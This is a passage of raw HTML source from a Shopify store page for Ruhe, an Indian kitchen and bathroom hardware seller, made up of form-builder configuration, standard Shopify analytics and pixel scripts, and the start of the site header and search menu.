    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":591210905820,"requestId":"05c06bd1-dc1f-45cc-b39c-52ac107f4e1b-1768706647"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158860738780,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158860738780,"themeCityHash":"4698186268375367017","contentLanguage":"en","currency":"INR","eventMetadataId":"2ebd6764-9868-4eca-9e04-568fb64993d8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":591210905820,"requestId":"05c06bd1-dc1f-45cc-b39c-52ac107f4e1b-1768706647","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="158860738780"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled article article"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21429618376924__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.css?v=78704219196279423021768284492" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/top-9-hardware-items-for-your-kitchen" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21429618376924__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21429618376924__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.css?v=154075780278064190791768284536">
        <script src="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.js?v=126823967919178802061768284537" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/search-suggestions.aio.min.css?v=32635969286708758331768284559" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/135/assets/product-type-search.aio.min.css?v=156300767827164818741768284548" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/search-form.aio.min.js?v=146351620463277620011768284558" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
